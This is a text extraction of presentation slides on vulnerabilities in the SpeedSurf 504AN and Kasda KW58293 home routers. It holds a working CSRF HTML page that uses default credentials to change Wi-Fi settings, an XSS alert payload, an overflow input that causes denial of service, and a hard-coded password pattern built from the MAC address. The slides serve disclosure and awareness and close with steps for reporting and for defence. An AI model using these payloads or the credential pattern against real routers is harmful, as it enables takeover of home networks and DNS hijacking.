## **EXPLOITING HOME ROUTERS**

- SpeedSurf 504AN and Kasda KW58293-



- My girlfriend, MARJORIE
- My prayer partner, DIANNE
- Bestfriend Gelai, VMO Family, PGC MIS Team
- Family (Parents, cousins, Erick, miluV, Dodong, Tita, Aina)
- ´ Workmates, friends and acquaintance
- Brother, Altar Servers, Knights of Columbus(12920)
- Catholic Church and
- God

#### whoami

- Eskie Cirrus James Maquilang, Newbie Here  $\blacksquare$
- Altar Servers in our Parish, Sts. Peter and Paul Lagao Parish
- 2<sup>nd</sup> Degree Knight of KofC (Council #12920)  $\blacksquare$
- Notre Dame of Dadiangas University, General Santos City **BS Computer Science**
- MIS staff in Perfecto Group of Companies

#### wh4t1d0

- Serving God
- Pass time: Programming, Fuzzing, Pentesting, Researching
- $\triangleright$  Mile2 C)PEH (307900)
- Develop System, Middles, Converter
- Administering Servers
- $\blacktriangleright$  Crime Fighting  $\wedge\_\wedge$



#### IS OUR HOME SECURED?



CONST vulnerable\_routers

# = [ "**SpeedSurf 504AN**", "**Kasda KW58293**"]





### ChronologicalOrder.vb

Start\_contact\_the\_vendor = #4/23/2015# 'Email do\_not\_understand = True

While **do\_not\_understand**

call\_customerCare() do\_not\_understand = True sent\_Technician() console.Write (RunExploit()) 'Awesome Replace\_Router()

#### End While

### ChronologicalOrder.vb

Start\_contact\_the\_vendor = #4/23/2015# 'Email do\_not\_understand = True

While **do\_not\_understand**

call\_customerCare() do\_not\_understand = True sent\_Technician() console.Write (RunExploit()) 'Awesome Replace\_Router()

#### **if Stop\_Calling() then Exit While**

End While

### ReportResponsibilities()

- Document all the details
- Contact your vendor
- Contact CVE Numbering Authorities
- How to Report a Vulnerability https://vulcoord.cert.org/VulReport/

### Cross-Site Request Forgery (CSRF)

- $\blacksquare$  is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. (www.owasp.org)
- http://username:password@ipaddress/vulnerable\_url
- $\blacksquare$  'http://adminpldt:1234567890@192.168.1.1/xxxx?xxxxx
- Effect: Change your configuration without your knowledge

#### Cross-Site Request Forgery (CSRF)





### Cross-Site Request Forgery (CSRF)

#### $\left\langle \text{html}\right\rangle$ <head><title>CSRF</title>

#### </head>

<body>

<img src="http://adminpldt:1234567890@192.168.1. 1/form2WlanSetup.cgi?band=10&mode=0&ssid=CaDeAtH&chanwid=1& ctlband=0&chan=0&txpower=0&save=Apply+Changes&basicrates=0& operrates=0&submit.htm%3Fwlbasic.htm=Send"> </body>

</html>

### Cross-Site Scripting (XSS)

- Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. (www.owasp.org)
- ´ inj\_xss = '**<script>alert(1)</script>**'  $inj\_xss = ">} + inj\_xss$
- Can use CSRF or Tamper Data



#### Buffer Overflow

- A buffer overflow condition exists when a program attempts to put more data in a buffer than it can hold or when a program attempts to put data in a memory area past a buffer. (www.owasp.org)
- form2ping.cgi with its parameter ipaddr is vulnerable with Buffer Overflow by injecting string with the length of more than 1,000 characters causing a Denial-Of-Services.



#### Hard-coded Credentials

- CWE(Common Weakness Enumeration)-798 The software contains hard-coded credentials, such as a password or cryptographic key, which it uses for its own inbound authentication, outbound communication to external components, or encryption of internal data.
- Password pattern : XXXXairocon where XXXX last four MAC Address
- http://www.kb.cert.org/vuls/id/950576



### Router N0t(!)dangerous?

- Cross-Site Request Forgery Change your DNS Server (DNS Hijacking)
- Cross-Site Scripting Inject Remote XSS using short-urls
- Buffer Overflow Either a malicious script or infected computer can make your internet UNAVAILABLE

#### • Hard-Coded Credential Get router's credential and do what you want!

#### #recommendation

- Change Default IP
- Change Default username and password
- Update firmware
- Change Router ^\_^



# VIVAT JESUS